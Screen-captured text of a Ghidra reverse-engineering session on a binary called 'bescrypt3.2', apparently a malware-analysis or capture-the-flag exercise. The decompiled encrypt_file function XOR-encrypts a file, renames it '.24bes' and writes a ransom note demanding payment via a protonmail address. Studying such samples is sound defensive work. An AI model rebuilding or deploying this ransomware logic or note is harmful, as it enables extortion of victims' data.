 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F F V B
Program Trees
bescrypt3.2
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
.eh_frame
Program Tree ×
Symbol Tree
_fini
_init
_ITM_deregisterTMCloneTabl
_ITM_registerTMCloneTable
_start
deregister_tm_clones
encrypt_file
filename
key
Filter:
Data Type Manager
Data Types
BuiltInTypes
bescrypt3.2
generic_clib_64
ntddk_32
ntddk_64
winapi_32
winapi_64
Filter:
Listing: bescrypt...
0010123a 1f ??
0010123b 80 ??
0010123c 00 ??
0010123d 00 ??
0010123e 00 ??
0010123f 00 ??
*************
*
*************
thunk undef
Thunked-F
undefined AL:1
frame_dummy
00101240 f3 0f 1e fa ENDBR64
00101244 e9 77 ff ... JMP
-- Flow Ove
*************
*
*************
undefined __
undefined AL:1
undefined8 RDI:8
undefined8 RSI:8
undefined8 RAX:8
undefined8 Stack[-0x
undefined8 Stack[-0x
Decompile: encrypt_file - (bescrypt3.2)
7 char local_848 [1024];
8 char local_448 [1032];
9 FILE *local_40;
10 void *allocated_memory;
11 size_t current_value_file_pos;
12 FILE *file;
13 ulong i;
14 byte byte;
15 ulong i_;
16
17 file = fopen(filename,"rb");
18 if (file == (FILE *)0x0) {
19 printf("Error opening file: %s\n",filename);
20 }
21 else {
22 fseek(file,0,2);
23 current_value_file_pos = ftell(file);
24 rewind(file);
25 allocated_memory = malloc(current_value_file_pos);
26 fread(allocated_memory,1,current_value_file_pos,file);
27 fclose(file);
28 for (i = 0; i_ = i, (long)i < (long)current_value_file_pos; i = i + 1) {
29 byte = *(byte *)((long)allocated_memory + i);
30 key_len = strlen(key);
31 *(byte *)((long)allocated_memory + i) = byte ^ key[i_ % key_len];
32 }
33 snprintf(local_448,0x400,"%s.24bes",filename);
34 file = fopen(local_448,"wb");
35 fwrite(allocated_memory,1,current_value_file_pos,file);
36 fclose(file);
37 free(allocated_memory);
38 snprintf(local_848,0x400,"%s_note.txt",local_448);
39 local_40 = fopen(local_848,"w");
40 if (local_40 == (FILE *)0x0) {
41 printf("Error creating note file: %s\n",local_848);
42 }
43 else {
44 fwrite("This file has been encrypted by bes24 group, please contact us at bes24@protonmail.com
to discuss payment for us providing you the decryption software..\n"
45 ,1,0x99,local_40);
46 fclose(local_40);
Decompile: encrypt_file × Defined Strings ×